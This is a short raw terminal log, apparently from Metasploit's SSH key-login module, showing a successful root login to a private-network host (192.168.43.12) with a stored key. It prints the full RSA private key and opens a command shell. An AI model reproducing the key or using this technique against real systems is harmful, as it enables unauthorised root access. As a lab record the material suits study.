 [*] 192.168.43.12:22 SSH - Testing Cleartext Keys
[*] SSH - Testing 1 keys from /tmp/r00tprivatekey
[+] SSH - Success: 'root:-----BEGIN RSA PRIVATE KEY-----
MIIEoQIBAAKCAQEApmGJFZNl0ibMNALQx7M6sGGoi4KNmj6PVxpbpG70lShHQqld
JkcteZZdPFSbW76IUiPR0Oh+WBV0x1c6iPL/0zUYFHyFKAz1e6/5teoweG1jr2qO
ffdomVhvXXvSjGaSFwwOYB8R0QxsOWWTQTYSeBa66X6e777GVkHCDLYgZSo8wWr5
JXln/Tw7XotowHr8FEGvw2zW1krU3Zo9Bzp0e0ac2U+qUGIzIu/WwgztLZs5/D9I
yhtRWocyQPE+kcP+Jz2mt4y1uA73KqoXfdw5oGUkxdFo9f1nu2OwkjOc+Wv8Vw7b
wkf+1RgiOMgiJ5cCs4WocyVxsXovcNnbALTp3wIBIwKCAQBaUjR5bUXnHGA5fd8N
UqrUx0zeBQsKlv1bK5DVm1GSzLj4TU/S83B1NF5/1ihzofI7OAQvlCdUY2tHpGGa
zQ6ImSpUQ5i9+GgBUOaklRL/i9cHdFv7PSonW+SvF1UKY5EidEJRb/O6oFgB5q8G
JKrwu+HPNhvD+dliBnCn0JU+Op/1Af7XxAP814Rz0nZZwx+9KBWVdAAbBIQ5zpRO
eBBlLSGDsnsQN/lG7w8sHDqsSt2BCK8c9ct31n14TK6HgOx3EuSbisEmKKwhWV6/
ui/qWrrzurXA4Q73wO1cPtPg4sx2JBh3EMRm9tfyCCtB1gBi0N/2L7j9xuZGGY6h
JETbAoGBANI8HzRjytWBMvXh6TnMOa5S7GjoLjdA3HXhekyd9DHywrA1pby5nWP7
VNP+ORL/sSNl+jugkOVQYWGG1HZYHk+OQVo3qLiecBtp3GLsYGzANA/EDHmYMUSm
4v3WnhgYMXMDxZemTcGEyLwurPHumgy5nygSEuNDKUFfWO3mymIXAoGBAMqZi3YL
zDpL9Ydj6JhO51aoQVT91LpWMCgK5sREhAliWTWjlwrkroqyaWAUQYkLeyA8yUPZ
PufBmrO0FkNa+4825vg48dyq6CVobHHR/GcjAzXiengi6i/tzHbA0PEai0aUmvwY
OasZYEQI47geBvVD3v7D/gPDQNoXG/PWIPt5AoGBAMw6Z3S4tmkBKjCvkhrjpb9J
PW05UXeA1ilesVG+Ayk096PcV9vngvNpLdVAGi+2jtHuCQa5PEx5+DLav8Nriyi2
E5l35bqoiilCQ83PriCAMpL49iz6Pn00Z3o+My1ZVJudQ5qhjVznY+oBdM3DNpAE
xn6yeL+DEiI/XbPngsWvAoGAbfuU2a6iEQSp28iFlIKa10VlS2U493CdzJg0IWcF
2TVjoMaFMcyZQ/pzt9B7WQY7hodl8aHRsQKzERieXxQiKSxuwUN7+3K4iVXxuiGJ
BMndK+FYbRpEnaz591K6kYNwLaEg70BZ0ek0QjC2Ih7t1ZnfdFvEaHFPF05foaAg
iIMCgYAsNZut02SC6hwwaWh3Uxr07s6jB8HyrET0v1vOyOe3xSJ9YPt7c1Y20OQO
Fb3Yq4pdHm7AosAgtfC1eQi/xbXP73kloEmg39NZAfT3wg817FXiS2QGHXJ4/dmK
94Z9XOEDocClV7hr9H//hoO8fV/PHXh0oFQvw1d+29nf+sgWDg==
-----END RSA PRIVATE KEY-----
' 'uid=0(root) gid=0(root) groups=0(root) Linux kali 4.6.0-kali1-686-pae #1 SMP Debian 4.6.4-1kali1 (2016-07-21) i686 GNU/Linux '
[!] No active DB -- Credential data will not be saved!
[*] Command shell session 1 opened (192.168.43.10:46343 -> 192.168.43.12:22) at 2016-12-08 11:07:13 +0700